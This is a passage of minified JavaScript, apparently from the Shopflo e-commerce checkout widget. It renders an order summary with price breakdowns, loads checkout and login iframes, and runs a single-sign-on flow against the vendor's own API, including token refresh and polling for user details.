class="flo-order-summary-item-quantity">'.concat(r,"</span>"):"",'\n        </div>\n        <div class="flo-order-summary-item-details">\n          <div class="flo-order-summary-item-description">\n            <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==o?void 0:o.product_name,'</p>\n          </div>\n          <div class="flo-order-summary-item-pricing">\n            <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==o?void 0:o.price)*r,"</p>\n          </div>\n        </div>\n      </div>")})),gn),'\n        </div>\n        <div class="flo-order-breakdown">\n          <div class="flo-breakdown-line flo-text-medium flo-text-semibold">\n            <p class="flo-text-coal-light">Item total</p>\n            <p class="flo-text-coal-dark">₹').concat(Number((null==t||null===(lt=t.checkout)||void 0===lt||null===(st=lt.pricing)||void 0===st?void 0:st.sub_total)+(null!==(ct=null==t||null===(ut=t.checkout)||void 0===ut||null===(dt=ut.pricing)||void 0===dt?void 0:dt.addon_total)&&void 0!==ct?ct:0)),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(pt=t.checkout)||void 0===pt||null===(ft=pt.pricing)||void 0===ft?void 0:ft.shipping)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Shipping</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(ht=t.checkout)||void 0===ht||null===(vt=ht.pricing)||void 0===vt?void 0:vt.shipping),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(mt=t.checkout)||void 0===mt||null===(gt=mt.pricing)||void 0===gt?void 0:gt.cod)>0&&Boolean(!("ONLINE"===(null==t||null===(_t=t.checkout)||void 0===_t||null===(yt=_t.metadata)||void 0===yt?void 0:yt.type))||(null==t||null===(wt=t.checkout)||void 0===wt||null===(bt=wt.metadata)||void 0===bt?void 0:bt.is_split_cod))?"":"style='display: none;'",'>\n            <p class="flo-text-small">COD Charges (included)</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(Et=t.checkout)||void 0===Et||null===(xt=Et.pricing)||void 0===xt?void 0:xt.cod),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(St=t.checkout)||void 0===St||null===(At=St.pricing)||void 0===At?void 0:At.tax)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Taxes ').concat(null!=t&&null!==(Ot=t.checkout)&&void 0!==Ot&&null!==(kt=Ot.pricing)&&void 0!==kt&&kt.taxes_included?"(included)":"(not included)",'</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(Tt=t.checkout)||void 0===Tt||null===(Ct=Tt.pricing)||void 0===Ct?void 0:Ct.tax),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(It=t.checkout)||void 0===It||null===(Lt=It.pricing)||void 0===Lt?void 0:Lt.additional_charges)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Additional charges</p>\n            <p class="flo-text-medium flo-text-normal">\n              ₹').concat(null==t||null===(Rt=t.checkout)||void 0===Rt||null===(Pt=Rt.pricing)||void 0===Pt?void 0:Pt.additional_charges,'\n            </p>\n          </div>\n        </div>\n        <div class="flo-savings-breakdown flo-text-small flo-text-normal flo-text-green" ').concat(Number(null==t||null===(Nt=t.checkout)||void 0===Nt||null===(Dt=Nt.pricing)||void 0===Dt?void 0:Dt.discount)+Number(null==t||null===(Bt=t.checkout)||void 0===Bt||null===(Ft=Bt.pricing)||void 0===Ft?void 0:Ft.rewards)?"":"style='display: none;'",">\n          ").concat((null==t||null===(Ut=t.checkout)||void 0===Ut||null===(Mt=Ut.discounts)||void 0===Mt?void 0:Mt.length)>0?(pn="",null==t||null===(un=t.checkout)||void 0===un||null===(dn=un.discounts)||void 0===dn||dn.forEach((function(t,n){var e,r,o,i,a;"PREPAID"!==(null==t||null===(e=t.coupon_metadata)||void 0===e?void 0:e.coupon_type)&&"REWARD_AS_DISCOUNT"!==(null==t||null===(r=t.coupon_metadata)||void 0===r?void 0:r.coupon_type)&&"CHECKOUT_REWARDS"!==(null==t?void 0:t.discount_code)&&(pn+='<div class="flo-breakdown-line" id="discount-'.concat(n+1,'">\n        <p class="flo-coupon-text">Discount <span class="flo-text-semibold">').concat(null!=t&&null!==(o=t.coupon_metadata)&&void 0!==o&&o.title?null==t||null===(i=t.coupon_metadata)||void 0===i?void 0:i.title:null==t?void 0:t.discount_code,'</span></p>\n        <p class="">-₹').concat(null===(a=parseFloat(null==t?void 0:t.discount))||void 0===a?void 0:a.toFixed(2),"</p>\n      </div>"))})),pn):"",'\n          <div class="flo-breakdown-line" ').concat(Number(null==t||null===(jt=t.checkout)||void 0===jt||null===(Ht=jt.pricing)||void 0===Ht?void 0:Ht.rewards)>0?"":"style='display: none;'",">\n            <p>Reward points</p>\n            <p>-₹").concat(null===(Kt=parseFloat(Number(null==t||null===(Gt=t.checkout)||void 0===Gt||null===(Qt=Gt.pricing)||void 0===Qt?void 0:Qt.rewards)))||void 0===Kt?void 0:Kt.toFixed(2),'</p>\n          </div>\n          <div class="flo-breakdown-line" ').concat(Number(null==t||null===(zt=t.checkout)||void 0===zt||null===(Vt=zt.pricing)||void 0===Vt?void 0:Vt.prepaid_discount)>0?"":"style='display: none;'",">\n            <p>Prepaid discount</p>\n            <p>-₹").concat(null===(qt=parseFloat(Number(null==t||null===(Wt=t.checkout)||void 0===Wt||null===(Yt=Wt.pricing)||void 0===Yt?void 0:Yt.prepaid_discount)))||void 0===qt?void 0:qt.toFixed(2),'</p>\n          </div>\n          <div class="flo-breakdown-line">\n            <p class="flo-text-medium flo-text-semibold">Total savings</p>\n            <p class="flo-text-medium flo-text-semibold">-₹').concat(null===(Xt=parseFloat(Number(null==t||null===(Jt=t.checkout)||void 0===Jt||null===($t=Jt.pricing)||void 0===$t?void 0:$t.discount)+Number(null==t||null===(Zt=t.checkout)||void 0===Zt||null===(tn=Zt.pricing)||void 0===tn?void 0:tn.rewards)+Number(null!==(nn=null==t||null===(en=t.checkout)||void 0===en||null===(rn=en.pricing)||void 0===rn?void 0:rn.gift_card)&&void 0!==nn?nn:0)))||void 0===Xt?void 0:Xt.toFixed(2),'</p>\n          </div>\n        </div>\n        <div class="flo-breakdown-line flo-grand-total">\n          <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">Grand total</p>\n          <p class="flo-text-large flo-text-semibold flo-text-coal-dark">₹').concat(null===(on=parseFloat(null==t||null===(an=t.checkout)||void 0===an||null===(ln=an.pricing)||void 0===ln?void 0:ln.total_payable))||void 0===on?void 0:on.toFixed(2),'</p>\n        </div>\n      </div>\n    </div>\n  </div>\n  </div>\n  <div class="flo-brand-seal">\n    <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n  </div>\n</div>\n</div>\n  ')},Xn='\n  <div class="flo-login-wrapper-head">\n  '.concat('<svg width="80" height="19" viewBox="0 0 80 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n<g clip-path="url(#clip0_1127_19086)">\n<path d="M9.21635 4.48594L4.20667 9.49283C3.2444 10.4546 1.68396 10.4546 0.721698 9.49283C-0.240566 8.5311 -0.240566 6.97153 0.721698 6.0098L3.9892 2.74473C4.95147 1.78301 6.51191 1.78301 7.47417 2.74473L9.21635 4.48594Z" fill="white" fill-opacity="0.38"/>\n<path d="M2.48828 14.2741L7.49796 9.26719C8.46022 8.30547 10.0207 8.30547 10.9829 9.26719C11.9452 10.2289 11.9452 11.7885 10.9829 12.7502L7.71604 16.0153C6.75378 16.977 5.19334 16.977 4.23107 16.0153L2.4889 14.2741H2.48828Z" fill="white" fill-opacity="0.38"/>\n</g>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M64.3907 0H62.7441V0.0156377C60.531 0.0205958 59.1105 1.47715 59.1105 3.7206V4.85436V7.16238V14.8153H61.8391V7.42135H63.9431V4.85436H61.8391V3.76109C61.8391 2.64757 62.6333 2.38438 63.2442 2.38438H64.3904V0.443303H64.3907V0ZM27.9086 8.96425C27.9697 7.87098 28.6417 7.02066 29.782 7.02066C31.0852 7.02066 31.635 7.89122 31.635 9.00474V14.8153H34.3433V8.53909C34.3433 6.35255 33.1623 4.59117 30.6169 4.59117C29.6598 4.59117 28.5602 4.9151 27.9086 5.68444V0.015625L25.2003 0.69645V14.8153H27.9086V8.96425ZM15.7734 12.0416C15.8956 13.1754 16.9341 15.119 19.9479 15.119C22.5747 15.119 23.8372 13.4588 23.8372 11.8391C23.8372 10.3815 22.8394 9.18695 20.8642 8.78204L19.4388 8.47835C18.889 8.37712 18.5225 8.07344 18.5225 7.58754C18.5225 7.02066 19.0926 6.5955 19.8053 6.5955C20.9457 6.5955 21.3733 7.34459 21.4548 7.93172L23.7151 7.42557C23.5929 6.35255 22.6358 4.55067 19.785 4.55067C17.6265 4.55067 16.0382 6.02861 16.0382 7.81024C16.0382 9.2072 16.9138 10.3612 18.8483 10.7864L20.1719 11.0901C20.9457 11.252 21.2511 11.6164 21.2511 12.0619C21.2511 12.5882 20.8235 13.0539 19.9275 13.0539C18.7465 13.0539 18.1559 12.325 18.0948 11.5355L15.7734 12.0416ZM38.2324 9.83482C38.2324 11.6974 39.4542 12.6692 40.7778 12.6692C42.1014 12.6692 43.3232 11.7177 43.3232 9.83482C43.3232 7.95196 42.1014 7.00041 40.7778 7.00041C39.4542 7.00041 38.2324 7.95196 38.2324 9.83482ZM35.5241 9.83482C35.5241 6.75746 37.7844 4.55067 40.7778 4.55067C43.7712 4.55067 46.0315 6.75746 46.0315 9.83482C46.0315 12.8919 43.7712 15.119 40.7778 15.119C37.7844 15.119 35.5241 12.8919 35.5241 9.83482ZM50.063 18.662V13.8435C50.5518 14.5116 51.5699 15.0582 52.9546 15.0582C55.7851 15.0582 57.6789 12.8312 57.6789 9.81457C57.6789 6.85869 55.9887 4.63166 53.0564 4.63166C51.5495 4.63166 50.4296 5.29977 49.9816 6.06911L49.4235 4.97584L47.3547 5.43137V18.662H50.063ZM55.0113 9.83482C55.0113 11.6164 53.9117 12.649 52.527 12.649C51.1423 12.649 50.0223 11.5962 50.0223 9.83482C50.0223 8.07344 51.1423 7.0409 52.527 7.0409C53.9117 7.0409 55.0113 8.07344 55.0113 9.83482ZM68.1608 14.8153V0.015625L65.4525 0.633121V14.8153H68.1608ZM72.2006 9.83482C72.2006 11.6974 73.4224 12.6692 74.746 12.6692C76.0696 12.6692 77.2914 11.7177 77.2914 9.83482C77.2914 7.95196 76.0696 7.00041 74.746 7.00041C73.4224 7.00041 72.2006 7.95196 72.2006 9.83482ZM69.4923 9.83482C69.4923 6.75746 71.7526 4.55067 74.746 4.55067C77.7394 4.55067 79.9997 6.75746 79.9997 9.83482C79.9997 12.8919 77.7394 15.119 74.746 15.119C71.7526 15.119 69.4923 12.8919 69.4923 9.83482Z" fill="white" fill-opacity="0.38"/>\n<defs>\n<clipPath id="clip0_1127_19086">\n<rect width="11.7042" height="15.1808" fill="white" transform="translate(0 2.02344)"/>\n</clipPath>\n</defs>\n</svg>\n',"\n    <button>\n    ").concat('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"  id="flo-login-close-btn">\n<g opacity="0.38">\n<path d="M17.9998 6L5.99976 18" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M5.99976 6L17.9998 18" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</g>\n</svg>\n\n',"\n    </button>\n  </div>\n"),Jn=function(t,n){if("cart"===t){var e=setInterval((function(){yr(ur.GET_CART_DATA,{initData:{cartPayload:gn({cart:n}),cartJSData:n,cartType:"BACKGROUND_CART"}},t)}),1e3);window.addEventListener("message",(function(t){t.data&&t.data.type===ur.CLOSE_CART_DATA&&clearInterval(e)}))}};function $n(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Zn=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=a.length>1&&void 0!==a[1]?a[1]:"checkout",r=a.length>2&&void 0!==a[2]?a[2]:"",o=a.length>3&&void 0!==a[3]?a[3]:{},n){t.next=5;break}return t.abrupt("return");case 5:return t.prev=5,(i=document.getElementById(_r[e]))&&(i.src=n),i||(i=Vr(n,e,o)),i.onload=function(){null!=o&&o.cartData&&Jn(e,o.cartData),Qo(),Fr(),"checkout"===e&&Gt(r),setTimeout((function(){Pr(),Dr(!1)}),400)},"loginStatusCheck"!==e&&"ghost"!==e||(i.style.display="none"),{cart:zr,checkout:Or,login:kr,loginStatusCheck:Kr,ghost:Kr,marketingPopup:Cr,experiments:Gr}[e]().appendChild(i),Xr(),t.abrupt("return",i);case 18:t.prev=18,t.t0=t.catch(5),console.error("Error occured while loading iFrame.",t.t0),at(t.t0,"prepareIFrame","/root",{});case 22:case"end":return t.stop()}}),t,null,[[5,18]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$n(i,r,o,a,l,"next",t)}function l(t){$n(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}(),te=function(){var t=document.createElement("style");t.innerHTML="\n    .flo-screen-loader-overlay {\n      position: fixed;\n      top: 0;\n      left: 0;\n      height: 100%;\n      width: 100%;\n      background-color: rgba(0, 0, 0, 0.56);\n      z-index: 1000;\n      display: block !important;\n    }\n    .flo-screen-loader-container{\n      position: fixed;\n      top: 50%;\n      left: 50%;\n      transform: translate(-50%, -50%);\n      z-index: 1010;\n    }\n    .flo-loader-container {\n      display: inline;\n    }\n\n    .flo-loader-component {\n      animation: floLoaderRotate 1.5s linear infinite;\n    }\n\n    @keyframes floLoaderRotate {\n      100% {\n        transform: rotate(360deg);\n      }\n    }",document.getElementsByTagName("head")[0].appendChild(t);var n=document.getElementById("flo-screen-loader");n||((n=document.createElement("div")).id="flo-screen-loader",n.innerHTML="\n      ".concat(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width,e=void 0===n?17:n,r=t.height,o=void 0===r?17:r,i=t.fill,a=void 0===i?"#fff":i;return'\n    <div id="flo-screen-loader-overlay" class="flo-screen-loader-overlay"></div>\n    <div id="flo-screen-loader-container" class="flo-screen-loader-container">\n      <div class="flo-loader-container">\n        <svg\n          class="flo-loader-component"\n          width="'.concat(e,'"\n          height="').concat(o,'"\n          viewBox="0 0 17 16"\n          fill="').concat(a,'"\n          xmlns="http://www.w3.org/2000/svg"\n        >\n          <path\n            d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"\n            stroke=').concat(a,'\n            stroke-width="1.6"\n            stroke-linecap="round"\n            stroke-linejoin="round"\n          />\n        </svg>\n      </div>\n  </div>\n')}({width:60,height:60,fill:"#fff"}),"\n    </div>\n    ")),Tr().appendChild(n)},ne=function(){var t=document.getElementById("flo-screen-loader");t&&t.remove()};function ee(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function re(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ee(i,r,o,a,l,"next",t)}function l(t){ee(i,r,o,a,l,"throw",t)}a(void 0)}))}}var oe=function(){var t=re(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.url,te(),(r=new URL(e)).searchParams.set("isLogout",Ye.isUserInLogout()),t.next=6,Zn(r.toString(),"marketingPopup");case 6:t.sent.onload=function(){var t,n,e,r,o;Bt(Tt.FLO_SSO_BANNER_INITIATED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),le()&&document.getElementById("flo-screen-loader-overlay").addEventListener("click",(function(){Rr()}))};case 8:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ie=function(){var t=re(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.url,te(),(r=new URL(e)).searchParams.set("name-email-form","true"),r.searchParams.set("shouldLoginToShopify","true"),Zn(r.toString(),"marketingPopup").onload=function(){ne()};case 7:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ae=function(){var t,n=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;return null==n?void 0:n.new_sso_popup_enabled},le=function(){var t=Qr().popup;return null==t?void 0:t.close_on_outside_click},se=function(){var t=Qr().popup;return null==t?void 0:t.auto_login_to_shopify},ce=function(){var t=re(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return te(),t.next=3,Ie();case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();function ue(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function de(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ue(i,r,o,a,l,"next",t)}function l(t){ue(i,r,o,a,l,"throw",t)}a(void 0)}))}}function pe(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function fe(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?pe(Object(e),!0).forEach((function(n){he(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):pe(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function he(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var ve="https://api.shopflo.co/heimdall/api/v1",me=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CHECKOUT",e={"X-SHOPFLO-VERSION":null!==(t=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==t?t:"stable"},r="",o=ze();switch(n){case"CHECKOUT":default:e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r="https://api.shopflo.co/flo-checkout/api";break;case"AUTH":r=ve;break;case"AUTH_PRIVATE":e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r=ve;break;case"KRATOS_PRIVATE":e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r="https://api.shopflo.co/kratos/api/v1"}return{headers:e,base:r}},ge=["CHECKOUT","AUTH_PRIVATE","KRATOS_PRIVATE"],_e=function(){var t=de(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=s.length>1&&void 0!==s[1]?s[1]:"CHECKOUT",t.t0=Boolean(ge.includes(e)),!t.t0){t.next=5;break}return t.next=5,we();case 5:return r=me(e),o=r.headers,i=r.base,t.next=8,fetch("".concat(i).concat(n),{headers:o});case 8:return a=t.sent,t.next=11,a.json();case 11:return l=t.sent,t.abrupt("return",l);case 13:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ye=function(){var t=de(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=c.length>2&&void 0!==c[2]?c[2]:"CHECKOUT",t.t0=Boolean(ge.includes(o)),!t.t0){t.next=5;break}return t.next=5,we();case 5:return i=me(o),a=i.headers,l=i.base,a["Content-Type"]="application/json",t.next=9,fetch("".concat(l).concat(n),{method:"PUT",headers:a,body:JSON.stringify(e)});case 9:return s=t.sent,t.abrupt("return",null==s||null===(r=s.data)||void 0===r?void 0:r.response);case 11:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),we=function(){var t=de(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=v.length>1&&void 0!==v[1]&&v[1],r=null!=n?n:Ve(),o=ze(),r){t.next=5;break}return t.abrupt("return",!1);case 5:if(e){t.next=7;break}return t.abrupt("return",Boolean(o));case 7:return t.prev=7,a={refresh_token:r},l=me("AUTH"),s=l.base,t.next=12,fetch("".concat(s,"/user-token/refresh"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)});case 12:return c=t.sent,t.next=15,c.json();case 15:if(u=t.sent){t.next=18;break}return t.abrupt("return",!1);case 18:return d=u.data.access_token,p=u.data.refresh_token,f=u.data.access_token_expires_at,h=null===(i=u.data)||void 0===i?void 0:i.refresh_token_expires_at,Ge(d,p,f,h),t.abrupt("return",!0);case 26:return t.prev=26,t.t0=t.catch(7),Qe(),console.error(t.t0),t.abrupt("return",!1);case 31:case"end":return t.stop()}}),t,null,[[7,26]])})));return function(n){return t.apply(this,arguments)}}();function be(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function Ee(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?be(Object(e),!0).forEach((function(n){xe(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):be(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function xe(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Se(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Ae(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Se(i,r,o,a,l,"next",t)}function l(t){Se(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Oe=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,e=localStorage.getItem(hr.FLO_AUTH_REQUEST_URL),r=new URLSearchParams(new URL(e).search),o=r.get("auth-request-id")){t.next=6;break}throw new Error("auth-request-id not found");case 6:return t.next=8,Te(o,n);case 8:t.next=15;break;case 10:t.prev=10,t.t0=t.catch(0),i=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(i),console.error(t.t0);case 15:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),ke=function(){var t=Ae(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,ye("/sso/user-consent?request-id=".concat(n),{consent:{ADDRESS:"READ"}},"AUTH_PRIVATE");case 2:return t.next=4,ye("/sso/status",{request_id:n,status:"VERIFIED"},"AUTH_PRIVATE");case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Te=function(){var t=Ae(regeneratorRuntime.mark((function t(n,e){var r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:a=function(){return(a=Ae(regeneratorRuntime.mark((function t(){var a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,t.next=5,_e("/sso/user-details?auth-request-id=".concat(n),"KRATOS_PRIVATE");case 5:if(a=t.sent,"VERIFIED"!==(l=a.data).status){t.next=18;break}if(clearTimeout(o),!l.multipass_url){t.next=12;break}return window.location.href=l.multipass_url,t.abrupt("return");case 12:if(!l.temp_password||!l.email){t.next=17;break}return t.next=15,Fo({email:l.email,password:l.temp_password});case 15:return window.location.href=null!=e?e:"/account",t.abrupt("return");case 17:throw new Error("no multipass url or login credentials found");case 18:if("FAILED"!==l.status&&"USER_REJECTED"!==l.status){t.next=21;break}return clearTimeout(o),t.abrupt("return");case 21:if(!(r>=30)){t.next=24;break}throw clearTimeout(o),new Error("poll counter exceeded");case 24:r++,o=setTimeout(i,3e3),t.next=34;break;case 28:t.prev=28,t.t0=t.catch(2),s=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(s),clearTimeout(o),console.error(t.t0);case 34:case"end":return t.stop()}}),t,null,[[2,28]])})))).apply(this,arguments)},i=function(){return a.apply(this,arguments)},r=0,o=null,i();case 5:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),Ce=function(){var t=Ae(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e("/customer/attributes","KRATOS_PRIVATE");case 2:l=t.sent,s=null!==(n=null==l||null===(e=l.response)||void 0===e?void 0:e.account_id)&&void 0!==n?n:null==l||null===(r=l.data)||void 0===r?void 0:r.account_id,Mo({userId:s,email:null==l||null===(o=l.data)||void 0===o?void 0:o.email,name:null==l||null===(i=l.data)||void 0===i||null===(a=i.attributes)||void 0===a?void 0:a.name});case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Ie=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,S,A,O,k,T,C;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",a=null===(r=localStorage)||void 0===r?void 0:r.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(o=localStorage)||void 0===o?void 0:o.getItem(hr.FLO_AUTH_VALIDITY),a&&+l>Date.now()&&(s=a),c={scopes:[{scope:"ADDRESS",action:"READ"}],metadata:{origin_url:window.location.origin}},s){t.next=15;break}return t.next=8,x("POST","".concat(ut,"/sso/login"),{body:c,headers:{"X-SHOPFLO-VERSION":i,"X-SHOPFLO-SHOP-DOMAIN":null===(u=window.floMerchantAttributes)||void 0===u||null===(d=u.attributes)||void 0===d||null===(p=d.shop_data)||void 0===p?void 0:p.domain}});case 8:return m=t.sent,t.next=11,m.json();case 11:g=t.sent,(s=null==g||null===(f=g.data)||void 0===f?void 0:f.login_url)&&((y=new URL(s)).searchParams.append("auth-request-id",null==g||null===(_=g.data)||void 0===_?void 0:_.auth_request_id),s=y.toString(),localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,s)),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(h=null==g||null===(v=g.data)||void 0===v?void 0:v.request_valid_till)&&void 0!==h?h:0);case 15:return w=s,b=new URLSearchParams(new URL(w).search),E=b.get("request-id"),t.prev=18,t.next=21,_e("/sso/user-details?request-id=".concat(E),"AUTH_PRIVATE");case 21:if(O=t.sent,!((k=O.data).consent&&0===k.consent.consents_provided.length&&k.consent.consents_required.length>0)){t.next=26;break}return t.next=26,ke(E);case 26:if(T={fullName:null!==(S=k.name)&&void 0!==S?S:"",name:null!==(A=k.first_name)&&void 0!==A?A:"",email:k.email,phone:k.phone_number},Uo(T),T.name&&T.email){t.next=36;break}return w=w.replace("page=login-sso","page=marketing-popup"),(C=new URL(w)).searchParams.set("name",""),t.next=34,ie({url:C.toString()});case 34:t.next=40;break;case 36:return t.next=38,ye("/sso/user-details?request-id=".concat(E),{name:T.name,email:T.email},"AUTH_PRIVATE");case 38:return t.next=40,Oe(n);case 40:t.next=45;break;case 42:t.prev=42,t.t0=t.catch(18),console.error(t.t0);case 45:case"end":return t.stop()}}),t,null,[[18,42]])})));return function(n){return t.apply(this,arguments)}}(),Le=function(){var t=Ae(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!0!==(null==(u=null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.attributes)||null===(o=u.sso)||void 0===o?void 0:o.international_redirection)||ni()){t.next=5;break}return $o("sso",ht.INTERNATIONAL_REDIRECTION),ne(),t.abrupt("return");case 5:if(Bt(Tt.FLO_SSO_ACCOUNT_TAB_CLICKED,null===(i=window.floMerchantAttributes)||void 0===i?void 0:i.account_id,{uiData:{pageUrl:null===(a=window)||void 0===a||null===(l=a.location)||void 0===l?void 0:l.href,pageTitle:document.title,pagePath:null===(s=window)||void 0===s||null===(c=s.location)||void 0===c?void 0:c.pathname}},"click"),!Ye.isShopifySession()){t.next=9;break}return window.location.href="/account",t.abrupt("return");case 9:return t.next=11,Ie(e);case 11:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),Re=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v;return 